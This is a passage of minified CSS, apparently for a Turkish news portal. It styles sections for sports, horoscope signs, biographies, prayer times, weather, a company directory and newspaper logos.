a:hover{color:#fff}.detayliFikstur{width:300px;height:60px;overflow:hidden;margin-bottom:10px;background:url(images/canlifikstur.jpg)}.detayliFikstur a{font-size:18px;font-weight:900;color:rgba(255,255,255,.79);line-height:60px;display:block;text-shadow:3px 3px 6px #000;padding:0 0 0 20px}.detayliFikstur a:hover{color:#fff}.sporKategori{width:324px;height:192px;overflow:hidden;float:left;padding:0;text-align:center;margin:0 10px 10px 0;position:relative;background:#fff;padding:0 0 10px 0;border:1px solid #f3f3f3;padding:2px;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.sporKategori h3{position:absolute;top:123px;font-weight:900;background:#fff;width:303px;height:14px;overflow:hidden;padding:5px;left:7px;display:table-cell;vertical-align:middle;white-space:nowrap;text-overflow:ellipsis}.sporKategori p{font-weight:400;background:#fff;width:294px;height:auto;overflow:hidden;padding:5px 10px;position:relative;top:145px;display:block;text-align:left;color:#727272;font-size:14px;line-height:20px}.sporKategori a{font-size:14px;color:#131313;text-decoration:none;display:block;text-transform:uppercase}.sporKategori a:hover{color:#309820}.sporKategori:hover{border-bottom-color:#309820}.sporKategori:nth-of-type(2n){margin:0 0 10px 0}.sporKategori:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(255,255,255,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:20%;z-index:0}.sagPuanic{width:300px!important;margin:0;height:auto!important;text-align:center!important;position:relative!important;background:#fff;overflow:hidden!important;display:block!important}.puan-next,.puan-next2{width:15px!important;line-height:40px;right:10px!important;color:#E4E4E4;cursor:pointer;top:36px!important}.puan-prev,.puan-prev2{width:15px!important;line-height:40px;left:10px!important;color:#E4E4E4;cursor:pointer;top:36px!important}.sagPopuler{width:300px;height:auto;overflow:hidden;display:block}.sagPopuler ul{margin:0;padding:0}.sagPopuler ul li{list-style:none;background:#fff;border-bottom:1px solid #efefef;margin-bottom:4px}.sagPopuler ul li a{width:295px;line-height:36px;display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;padding-right:5px;color:#5a5a5a}.sagPopuler ul li a strong{font-weight:800;color:#5a5a5a;font-size:13px;text-transform:uppercase}.sagPopuler ul li a span{font-weight:800;padding:0 5px 0 0;color:#efefef;font-size:32px;width:auto;line-height:36px;overflow:hidden;display:block;float:left}.sagPopuler ul li a:hover span{color:#e6242b}.sagPopuler ul li a:hover strong{color:#131313}#ustBurc .sagBurclar{padding:0;position:relative;display:block;width:100%;height:auto;overflow:hidden;margin-bottom:20px}#ustBurc .sagBurclar ul{padding:0;margin:0}#ustBurc .sagBurclar:before{content:"";position:absolute;background:url(images/burclar.png);width:10px;height:17px;left:319px;top:52px}#ustBurc .sagBurclar strong{display:block;height:35px;line-height:35px;background:#d1d1d1;font-weight:normal;font-size:20px;color:#fff!important;text-align:center;margin-bottom:35px}#ustBurc .sagBurclar strong{background:#4b3065}#ustBurc .sagBurclar li{margin-bottom:4px;margin-right:0;height:60px;width:100%;float:left;list-style:none}#ustBurc .sagBurclar li:nth-of-type(2n){margin-right:0!important}#ustBurc .sagBurclar li:nth-of-type(11n){margin-bottom:0!important}#ustBurc .sagBurclar li:nth-of-type(12n){margin-bottom:0!important}#ustBurc .sagBurclar li a{display:block;border:1px solid #d2d2d2;height:45px;line-height:18px;padding-left:60px;padding-top:13px;text-align:center;color:#d2d2d2;font-size:14px;font-weight:700;position:relative}#ustBurc .sagBurclar li a:before{content:"";position:absolute;width:60px;height:58px;background:#d2d2d2;left:0;top:0}#ustBurc .sagBurclar li a:after{content:"";position:absolute;background:url(images/burclar.png);width:10px;height:17px;left:255px;top:22px;display:none}#ustBurc .sagBurclar li.aktif a:after{display:block}#ustBurc .sagBurclar li.koc a:after{background-position:left -47px}#ustBurc .sagBurclar li.boga a:after{background-position:left -93px}#ustBurc .sagBurclar li.ikizler a:after{background-position:left -140px}#ustBurc .sagBurclar li.yengec a:after{background-position:left -187px}#ustBurc .sagBurclar li.aslan a:after{background-position:left -234px}#ustBurc .sagBurclar li.basak a:after{background-position:left -281px}#ustBurc .sagBurclar li.terazi a:after{background-position:left -328px}#ustBurc .sagBurclar li.akrep a:after{background-position:left -375px}#ustBurc .sagBurclar li.yay a:after{background-position:left -422px}#ustBurc .sagBurclar li.oglak a:after{background-position:left -469px}#ustBurc .sagBurclar li.kova a:after{background-position:left -516px}#ustBurc .sagBurclar li.balik a:after{background-position:left -563px}#ustBurc .sagBurclar li a:before{background-image:url(images/burclar.png);background-size:405%;background-position:-122px -120px}#ustBurc .sagBurclar li.boga a:before{background-position:right -120px}#ustBurc .sagBurclar li.ikizler a:before{background-position:-62px -120px}#ustBurc .sagBurclar li.yengec a:before{background-position:left -60px}#ustBurc .sagBurclar li.aslan a:before{background-position:left -120px}#ustBurc .sagBurclar li.basak a:before{background-position:-65px -60px}#ustBurc .sagBurclar li.terazi a:before{background-position:-184px -60px}#ustBurc .sagBurclar li.akrep a:before{background-position:right top}#ustBurc .sagBurclar li.yay a:before{background-position:-122px -60px}#ustBurc .sagBurclar li.oglak a:before{background-position:-65px top}#ustBurc .sagBurclar li.kova a:before{background-position:-122px top}#ustBurc .sagBurclar li.balik a:before{background-position:left top}#ustBurc .sagBurclar li.koc a{border-color:#e4708a;color:#e4708a}#ustBurc .sagBurclar li.koc a:before{background-color:#e4708a}#ustBurc .sagBurclar li.boga a{border-color:#da5d7b;color:#da5d7b}#ustBurc .sagBurclar li.boga a:before{background-color:#da5d7b}#ustBurc .sagBurclar li.ikizler a{border-color:#c74768;color:#c74768}#ustBurc .sagBurclar li.ikizler a:before{background-color:#c74768}#ustBurc .sagBurclar li.yengec a{border-color:#c1395c;color:#c1395c}#ustBurc .sagBurclar li.yengec a:before{background-color:#c1395c}#ustBurc .sagBurclar li.aslan a{border-color:#b7488d;color:#b7488d}#ustBurc .sagBurclar li.aslan a:before{background-color:#b7488d}#ustBurc .sagBurclar li.basak a{border-color:#a1417d;color:#a1417d}#ustBurc .sagBurclar li.basak a:before{background-color:#a1417d}#ustBurc .sagBurclar li.terazi a{border-color:#983974;color:#983974}#ustBurc .sagBurclar li.terazi a:before{background-color:#983974}#ustBurc .sagBurclar li.akrep a{border-color:#932b6c;color:#932b6c}#ustBurc .sagBurclar li.akrep a:before{background-color:#932b6c}#ustBurc .sagBurclar li.yay a{border-color:#7b4d8e;color:#7b4d8e}#ustBurc .sagBurclar li.yay a:before{background-color:#7b4d8e}#ustBurc .sagBurclar li.oglak a{border-color:#6e4587;color:#6e4587}#ustBurc .sagBurclar li.oglak a:before{background-color:#6e4587}#ustBurc .sagBurclar li.kova a{border-color:#5c3d76;color:#5c3d76}#ustBurc .sagBurclar li.kova a:before{background-color:#5c3d76}#ustBurc .sagBurclar li.balik a{border-color:#4b3065;color:#4b3065}#ustBurc .sagBurclar li.balik a:before{background-color:#4b3065}.sagBurclar{padding:0;position:relative;display:block;width:300px;height:auto;overflow:hidden;margin-bottom:20px}.sagBurclar ul{padding:0;margin:0}.sagBurclar:before{content:"";position:absolute;background:url(images/burclar.png);width:10px;height:17px;left:319px;top:52px}.sagBurclar strong{display:block;height:35px;line-height:35px;background:#d1d1d1;font-weight:normal;font-size:20px;color:#fff!important;text-align:center;margin-bottom:35px}.sagBurclar strong{background:#4b3065}.sagBurclar li{margin-bottom:4px;margin-right:4px;height:60px;width:148px;float:left;list-style:none}.sagBurclar li:nth-of-type(2n){margin-right:0!important}.sagBurclar li:nth-of-type(11n){margin-bottom:0!important}.sagBurclar li:nth-of-type(12n){margin-bottom:0!important}.sagBurclar li a{display:block;border:1px solid #d2d2d2;height:45px;line-height:18px;padding-left:60px;padding-top:13px;text-align:center;color:#d2d2d2;font-size:14px;font-weight:700;position:relative}.sagBurclar li a:before{content:"";position:absolute;width:60px;height:58px;background:#d2d2d2;left:0;top:0}.sagBurclar li a:after{content:"";position:absolute;background:url(images/burclar.png);width:10px;height:17px;left:255px;top:22px;display:none}.sagBurclar li.aktif a:after{display:block}.sagBurclar li.koc a:after{background-position:left -47px}.sagBurclar li.boga a:after{background-position:left -93px}.sagBurclar li.ikizler a:after{background-position:left -140px}.sagBurclar li.yengec a:after{background-position:left -187px}.sagBurclar li.aslan a:after{background-position:left -234px}.sagBurclar li.basak a:after{background-position:left -281px}.sagBurclar li.terazi a:after{background-position:left -328px}.sagBurclar li.akrep a:after{background-position:left -375px}.sagBurclar li.yay a:after{background-position:left -422px}.sagBurclar li.oglak a:after{background-position:left -469px}.sagBurclar li.kova a:after{background-position:left -516px}.sagBurclar li.balik a:after{background-position:left -563px}.sagBurclar li a:before{background-image:url(images/burclar.png);background-size:405%;background-position:-122px -120px}.sagBurclar li.boga a:before{background-position:right -120px}.sagBurclar li.ikizler a:before{background-position:-62px -120px}.sagBurclar li.yengec a:before{background-position:left -60px}.sagBurclar li.aslan a:before{background-position:left -120px}.sagBurclar li.basak a:before{background-position:-65px -60px}.sagBurclar li.terazi a:before{background-position:-184px -60px}.sagBurclar li.akrep a:before{background-position:right top}.sagBurclar li.yay a:before{background-position:-122px -60px}.sagBurclar li.oglak a:before{background-position:-65px top}.sagBurclar li.kova a:before{background-position:-122px top}.sagBurclar li.balik a:before{background-position:left top}.sagBurclar li.koc a{border-color:#e4708a;color:#e4708a}.sagBurclar li.koc a:before{background-color:#e4708a}.sagBurclar li.boga a{border-color:#da5d7b;color:#da5d7b}.sagBurclar li.boga a:before{background-color:#da5d7b}.sagBurclar li.ikizler a{border-color:#c74768;color:#c74768}.sagBurclar li.ikizler a:before{background-color:#c74768}.sagBurclar li.yengec a{border-color:#c1395c;color:#c1395c}.sagBurclar li.yengec a:before{background-color:#c1395c}.sagBurclar li.aslan a{border-color:#b7488d;color:#b7488d}.sagBurclar li.aslan a:before{background-color:#b7488d}.sagBurclar li.basak a{border-color:#a1417d;color:#a1417d}.sagBurclar li.basak a:before{background-color:#a1417d}.sagBurclar li.terazi a{border-color:#983974;color:#983974}.sagBurclar li.terazi a:before{background-color:#983974}.sagBurclar li.akrep a{border-color:#932b6c;color:#932b6c}.sagBurclar li.akrep a:before{background-color:#932b6c}.sagBurclar li.yay a{border-color:#7b4d8e;color:#7b4d8e}.sagBurclar li.yay a:before{background-color:#7b4d8e}.sagBurclar li.oglak a{border-color:#6e4587;color:#6e4587}.sagBurclar li.oglak a:before{background-color:#6e4587}.sagBurclar li.kova a{border-color:#5c3d76;color:#5c3d76}.sagBurclar li.kova a:before{background-color:#5c3d76}.sagBurclar li.balik a{border-color:#4b3065;color:#4b3065}.sagBurclar li.balik a:before{background-color:#4b3065}table.astrology-table{width:670px;height:auto!important;overflow:hidden;display:block}table.astrology-table tr{width:666px;height:auto!important;overflow:hidden;display:block;border:1px solid #dedede}table.astrology-table tr td:nth-of-type(1n){width:100px!important;border-right:1px solid #dedede;font-size:14px}table.astrology-table tr td:nth-of-type(2n){width:180px!important;border-right:1px solid #dedede;font-size:14px}table.astrology-table tr td:nth-of-type(3n){width:180px!important;border-right:1px solid #dedede;font-size:14px}table.astrology-table tr td:nth-of-type(4n){width:190px!important;border-right:0!important;font-size:14px}#yillikVerisi strong{margin:10px 0;font-weight:900;display:block;overflow:hidden}#haftalikVerisi p{margin:10px 0;display:block;overflow:hidden}.sagBiyografi{width:300px;height:auto;overflow:hidden;display:block}.sagBiyografi a strong{text-transform:uppercase;font-weight:900;width:190px;line-height:20px;overflow:hidden;display:block;white-space:nowrap;text-overflow:ellipsis;color:#131313}.sagBiyografi p{width:190px;height:112px;overflow:hidden;float:left;padding:0;margin:0;position:relative;background:#fff;color:#454545;font-size:14px;font-weight:400}.sagBiyografi p:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(255,255,255,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:40%;z-index:0}.sagBiyografi a:hover strong{color:#e6242b}.katBiyografi{width:324px;height:auto;overflow:hidden;display:block;float:left;margin:0 10px 15px 0;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);padding:0 5px 0 0}.katBiyografi:nth-of-type(2n){margin:0 0 10px 0}.katBiyografi a strong{text-transform:uppercase;font-weight:900;width:210px;line-height:20px;overflow:hidden;display:block;white-space:nowrap;text-overflow:ellipsis;color:#131313}.katBiyografi p{width:210px;height:112px;overflow:hidden;float:left;padding:0;margin:0;position:relative;background:#fff;color:#454545;font-size:14px;font-weight:400}.katBiyografi p:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(255,255,255,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:40%;z-index:0}.katBiyografi a:hover strong{color:#e6242b}#havaninDurumu{width:300px;height:auto;overflow:hidden;display:block;margin-bottom:20px}#namazVakitleri{width:300px;height:auto;overflow:hidden;display:block;margin-bottom:20px}#namazsaatleri{width:300px;background:url(images/namazu.jpg);height:40px;overflow:hidden}#namazsaatleri:before{font:normal normal normal 14px/1 FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;margin-left:280px;margin-top:14px;color:#fff;display:inline-block;content:"\f078";position:absolute;transform:translate(0,0)}#namazsaatleri strong{font-size:14px;font-weight:900;color:#fff;float:left;margin:10px 0 0 10px;text-shadow:1px 1px rgba(0,0,0,.42)}#namazsaatleri select option{background:#874719;outline:0!important;cursor:pointer}#namazsaatleri select{padding:5px;width:120px;height:30px;margin:5px 0 0;background:transparent;color:#fff;border:0;display:inline-block;cursor:pointer;outline:0!important;float:right;-webkit-appearance:none;-moz-appearance:none;text-shadow:1px 1px rgba(0,0,0,.42)}.namazicerik{width:300px;height:110px;overflow:hidden;display:block;background:url(images/namaz.jpg);position:relative}.namazinicerigi{width:300px;height:40px;overflow:hidden;display:block;position:absolute;bottom:0;background:rgba(0,0,0,.15)}.nicerigi{width:50px;height:34px;overflow:hidden;float:left;margin:5px 0 0 0;text-align:center}.nicerigi strong{font-size:12px;font-weight:700;color:#fff;display:block;text-shadow:1px 1px rgba(0,0,0,.42)}.nicerigi span{font-size:12px;font-weight:400;color:#fff;display:block;text-shadow:1px 1px rgba(0,0,0,.42)}.ilgiceker{width:280px;height:50px;display:block;margin-bottom:10px;overflow:hidden}.ilgiceker strong{font-size:13px;font-weight:700}.ilgiceker a{color:#131313;width:100%;height:46px;overflow:hidden;display:block}.ilgiceker a:hover{color:#e6242b}.ilgicekimg{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:80px;height:46px;float:left;margin-right:5px}#havadurumu{width:300px;background:url(images/havau.jpg);height:40px;overflow:hidden}#havadurumu:before{font:normal normal normal 14px/1 FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;margin-left:280px;margin-top:14px;color:#fff;display:inline-block;content:"\f078";position:absolute;transform:translate(0,0)}#havadurumu strong{font-size:14px;font-weight:900;color:#fff;float:left;margin:10px 0 0 10px;text-shadow:1px 1px rgba(0,0,0,.42)}#havadurumu select option{background:#874719;outline:0!important;cursor:pointer}#havadurumu select{padding:5px;width:120px;height:30px;margin:5px 0 0;background:transparent;color:#fff;border:0;display:inline-block;cursor:pointer;outline:0!important;float:right;-webkit-appearance:none;-moz-appearance:none;text-shadow:1px 1px rgba(0,0,0,.42)}.havaicerik{width:300px;height:110px;overflow:hidden;display:block;background:url(images/hava.jpg);position:relative}.havasag{font-size:12px;font-weight:500;line-height:24px;width:135px;height:24px;background:rgba(0,0,0,.20);color:#fff;text-shadow:1px 1px rgba(0,0,0,.5);margin-bottom:2px;padding-left:10px}.havaResim{width:140px;height:auto;overflow:hidden;text-align:center;margin-top:10px}.yazarinSagR{list-style:none;height:56px!important}.yazarinSagR img{float:right;width:48px;height:48px;margin:4px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.height66px{height:56px!important;background:url(images/yazarinBg.png)}.height66px:nth-of-type(2n){background:url(images/yazarinBg2.png)}.swiper-container-yazarlar{height:168px!important;overflow:hidden}.ysol{width:234px;height:auto;overflow:hidden;float:left;padding:6px 5px}.ysol a.yazarinAdi{font-size:14px;font-weight:700;color:#131313;line-height:22px;width:230px;height:22px;white-space:nowrap;text-overflow:ellipsis;display:block;overflow:hidden;border-bottom:1px solid #efefef}.ysol a.yazarinKonu{font-size:14px;font-weight:500;color:#e6242b;line-height:22px;width:230px;height:22px;white-space:nowrap;text-overflow:ellipsis;display:block;overflow:hidden}.tumu{position:absolute;right:10px;top:0}.tumu a{color:#454545;font-size:12px;font-weight:700}.tumu a:hover{color:#e6242b}.tumuF{position:absolute;right:90px;top:0}.tumuF a{color:#454545;font-size:12px;font-weight:700}.tumuF a:hover{color:#e6242b}.solFirmaRehberi{width:100%;height:auto;overflow:hidden;margin-bottom:20px;display:block}.solFirmalar{width:126px!important;height:136px!important;overflow:hidden!important;display:block!important}.solFirmalar a{text-decoration:none;width:126px!important;height:136px!important;display:block!important}.solFirmalar strong{font-weight:600;font-size:14px;line-height:18px;width:126px;height:36px;overflow:hidden;display:block;text-align:center;color:#454545}.solFirmalar a:hover strong{color:#e6242b}.m-tab{width:670px;height:auto}.m-tab ul{width:670px;height:36px;margin:0;padding:0;border-bottom:3px solid #efefef}.m-tab ul li{float:left;list-style:none}.m-tab ul li.active{border-bottom:3px solid #e6242b;color:#e6242b!important}.m-tab ul li.active a{color:#e6242b!important}.m-tab ul li a{text-decoration:none;color:#1c1d1d;padding:0 15px;line-height:36px;display:block;font-weight:700}.m-tab ul li a:hover{color:#e6242b}.tab-content{width:670px;height:auto;overflow:hidden;padding-top:10px}



.firmaRehberiKat{width:225px;height:167px;overflow:hidden;float:left;position:relative;margin:0 10px 10px 0;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);border:1px solid #f3f3f3;padding:5px;position:relative}.firmaRehberiKat:nth-of-type(4n){margin:0 0 10px 0}.firmaRehberiKatR{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:225px;height:130px;margin-bottom:3px;position:relative}.firmaRehberiKat span{position:absolute;width:225px;height:24px;line-height:24px;font-size:12px;font-weight:700;overflow:hidden;display:block;text-align:center;background:rgba(0,0,0,.5);color:#fff;top:111px;text-shadow:2px 2px 2px #000}.firmaRehberiKat strong{font-size:14px;font-weight:800;text-align:center;width:225px;height:auto;overflow:hidden;display:block;text-transform:uppercase}.firmaRehberiKat a{color:#131313;display:block}.firmaRehberiKat a:hover strong{color:#e6242b}.filtreDiv{width:960px;height:auto;overflow:hidden;position:relative;padding:10px;background:#3d3d3d;margin-bottom:10px}.filtreDiv select{padding:0 10px;width:190px;height:30px;background:#333;color:#fff;border:0;display:inline-block;cursor:pointer;outline:0!important;-webkit-appearance:none;-moz-appearance:none;text-shadow:1px 1px rgba(0,0,0,.42)}.filtreDiv .ilceler,.filtreDiv .anasektorler,.filtreDiv .altsektorler,.filtreDiv .iller{width:190px;height:auto;overflow:hidden;position:relative;float:left;margin:0 10px 0 0}.filtreDiv .ilceler:before,.filtreDiv .anasektorler:before,.filtreDiv .altsektorler:before,.filtreDiv .iller:before{font:normal normal normal 14px/1 FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;margin-left:172px;margin-top:9px;color:#fff;display:inline-block;content:"\f078";position:absolute;transform:translate(0,0)}.firmaRehberiKat2:nth-of-type(3n){margin:0 0 10px 0}.firmaRehberiKatR2{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:204px;height:130px;margin-bottom:3px;position:relative}.firmaRehberiKat2 span{position:absolute;width:204px;height:24px;line-height:24px;font-size:12px;font-weight:700;overflow:hidden;display:block;text-align:center;background:rgba(0,0,0,.5);color:#fff;top:111px;text-shadow:2px 2px 2px #000}.firmaRehberiKat2 strong{font-size:13px;font-weight:800;text-align:center;width:204px;height:auto;overflow:hidden;display:block;text-transform:uppercase}.firmaRehberiKat2 a{color:#131313;display:block}.firmaRehberiKat2 a:hover strong{color:#e6242b}.filtreDiv2{width:280px;height:auto;overflow:hidden;position:relative;padding:10px;background:#3d3d3d;margin-bottom:10px}.filtreDiv2 select{padding:0 10px;width:280px;height:30px;background:#333;color:#fff;border:0;display:inline-block;cursor:pointer;outline:0!important;-webkit-appearance:none;-moz-appearance:none;text-shadow:1px 1px rgba(0,0,0,.42)}.filtreDiv2 .ilceler,.filtreDiv2 .anasektorler,.filtreDiv2 .altsektorler,.filtreDiv2 .iller{width:280px;height:auto;overflow:hidden;position:relative;margin:0 0 10px 0}.filtreDiv2 .ilceler:before,.filtreDiv2 .anasektorler:before,.filtreDiv2 .altsektorler:before,.filtreDiv2 .iller:before{font:normal normal normal 14px/1 FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;margin-left:260px;margin-top:9px;color:#fff;display:inline-block;content:"\f078";position:absolute;transform:translate(0,0)}.gazetelogolari a{display:block!important}span.gazete1,span.gazete10,span.gazete11,span.gazete12,span.gazete13,span.gazete14,span.gazete15,span.gazete16,span.gazete2,span.gazete3,span.gazete4,span.gazete5,span.gazete6,span.gazete7,span.gazete9,span.gazete17,span.gazete18,span.gazete19,span.gazete20{width:103px;height:25px;overflow:hidden;display:block}span.gazete1{background:url(images/gazeteler.jpg)}span.gazete2{background:url(images/gazeteler.jpg)-104px 0}span.gazete3{background:url(images/gazeteler.jpg)-208px 0}span.gazete4{background:url(images/gazeteler.jpg)-312px 0}span.gazete5{background:url(images/gazeteler.jpg)-416px 0}span.gazete6{background:url(images/gazeteler.jpg)-520px 0}span.gazete7{background:url(images/gazeteler.jpg)-624px 0}span.gazete8{background:url(images/gazeteler.jpg)-728px 0;width:103px;height:25px;overflow:hidden;display:block}span.gazete9{background:url(images/gazeteler.jpg) 0 -26px}span.gazete10{background:url(images/gazeteler.jpg)-104px -26px}span.gazete11{background:url(images/gazeteler.jpg)-208px -26px}span.gazete12{background:url(images/gazeteler.jpg)-312px -26px}span.gazete13{background:url(images/gazeteler.jpg)-416px -26px}span.gazete14{background:url(images/gazeteler.jpg)-520px -26px}span.gazete15{background:url(images/gazeteler.jpg)-624px -26px}span.gazete16{background:url(images/gazeteler.jpg)-728px -26px}span.gazete17{background:url(images/gazeteler.jpg) 0 -53px}span.gazete18{background:url(images/gazeteler.jpg)-105px -53px}span.gazete19{background:url(images/gazeteler.jpg)-311px -53px}span.gazete20{background:url(images/gazeteler.jpg)-208px -53px}.alt1{width:320px;height:auto;overflow:hidden;display:block;position:relative;float:left;margin:0 10px 10px 0}.alt2{width:320px;height:auto;overflow:hidden;display:block;position:relative;margin:0 10px 10px 0;float:left}.alt3{width:320px;height:auto;overflow:hidden;display:block;position:relative;margin:0 10px 10px 0}.altSablon{width:320px;height:163px;overflow:hidden;float:left;padding:0;text-align:center;position:relative}.altSablon h4{position:relative;top:114px;background:#fff;width:292px;height:31px;overflow:hidden;padding:5px;margin:0 9px;font-weight:900;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);border-bottom:5px solid #fff}.altSablon a{font-size:14px;color:#131313;text-decoration:none;line-height:18px;text-transform:uppercase}.altSablon a:hover{color:#e6242b}.altSablon:nth-of-type(5n){margin-bottom:0!important}.altSablon .kategoriSab{position:absolute;top:5px;background:#e6242b;color:#fff;width:auto!important;padding:5px;font-size:10px;font-weight:700;height:auto;overflow:hidden;right:5px}.alt1 ul,.alt2 ul,.alt3 ul{margin:0;padding:0}.alt1 ul li,.alt2 ul li,.alt3 ul li{list-style:none}.alt1 ul li a,.alt2 ul li a,.alt3 ul li a{width:298px;line-height:36px;overflow:hidden;display:block;border-left:4px solid #f5f5f5;background:#f5f5f5;border-top:3px solid #fff;white-space:nowrap;text-overflow:ellipsis;padding:0 10px 0 8px;color:#131313;font-size:14px;font-weight:700}.alt1 ul li a:hover,.alt2 ul li a:hover,.alt3 ul li a:hover{border-left:4px solid #e6242b;background:#f5f5f5;color:#e6242b}.swiper-mansetHabers .noktalar4{width:200px!important;left:230px!important}.kategori1{width:314px;height:250px;overflow:hidden;float:left;padding:0;text-align:center;margin:0 10px 10px 0;position:relative;background:#fff;padding:0 0 10px 0;border:1px solid #f3f3f3;padding:2px;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.kategori1 h3{position:relative;top:97px;font-weight:900;background:#fff;width:286px;height:38px;overflow:hidden;padding:5px;left:9px;display:table-cell;vertical-align:middle}.kategori1 p{font-weight:400;background:#fff;width:294px;height:auto;overflow:hidden;padding:5px 10px;position:relative;top:97px;display:block;text-align:left;color:#727272;font-size:14px;line-height:20px}.kategori1 a{font-size:14px;color:#131313;text-decoration:none;display:block;text-transform:uppercase}.kategori1 a:hover{color:#e6242b}.kategori1:hover{border-bottom-color:#e6242b}.kategori1:nth-of-type(3n){margin:0 0 10px 0}.kategori1:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(255,255,255,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:20%;z-index:0}.kategori3s{width:210px;height:140px;overflow:hidden;float:left;padding:0;text-align:center;margin:0 10px 10px 0;position:relative;background:#fff;padding:0 0 10px 0;border:1px solid #f3f3f3;padding:2px;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.kategori3s h3{position:relative;top:101px;font-weight:900;background:#fff;width:183px;height:22px;overflow:hidden;padding:5px 5px 10px 5px;left:9px;display:block}.kategori3s a{font-size:12px;color:#131313;text-decoration:none;display:block;text-transform:uppercase}.kategori3s a:hover{color:#e6242b}.kategori3s:nth-of-type(3n){margin:0 0 10px 0}.kategori3sR{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:210px;height:120px;position:absolute}.kategoriNormal{width:670px;height:106px;margin:0;display:block;overflow:hidden;border-bottom:1px solid #F5F5F5;padding:10px 10px 10px 0}.kategoriNormal2{width:670px;height:106px;margin:0;display:block;overflow:hidden;background:#F7F7F7;border-top:1px solid #F5F5F5;border-bottom:1px solid #F5F5F5;padding:10px 10px 10px 0}.kategoriNormal a,.kategoriNormal2 a{color:#131313;display:block;text-decoration:none}.kategoriNormal strong,.kategoriNormal2 strong{line-height:20px;font-size:18px!important;display:block;overflow:hidden;font-weight:700}.kategoriNormal a:hover,.kategoriNormal2 a:hover{color:#d50000;text-decoration:none}.kategoriNormal p,.kategoriNormal2 p{color:#131313;font-size:14px!important}.resimkat{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:205px;height:106px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all 